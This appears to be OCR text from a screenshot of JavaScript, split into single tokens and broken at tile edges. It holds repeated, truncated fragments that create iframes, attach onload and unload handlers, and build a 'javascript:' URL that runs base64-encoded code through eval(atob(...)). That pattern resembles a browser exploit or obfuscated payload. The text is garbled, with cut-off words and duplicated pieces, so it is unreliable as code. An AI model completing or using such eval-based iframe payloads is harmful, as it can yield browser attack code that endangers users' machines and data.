
ild
(
document
.
createElement
(
"iframe"
)
)
;
mentElement
.
appendChild
(
document
.
createElement
(
"if
=>
{
documentElement
.
appendChild
(
document
.
createElement
(
)
=>
{
"
;
ent
.
documentElement
.
appendChild
(
document
.
createEle
ad
=
(
)
=>
{
t:''"
;
ocument
.
appendChild
(
document
.
createElement
(
"iframe
unload
=
(
)
=>
{
cript:setTimeout(eval(atob('"
+
btoa
(
"("
+
function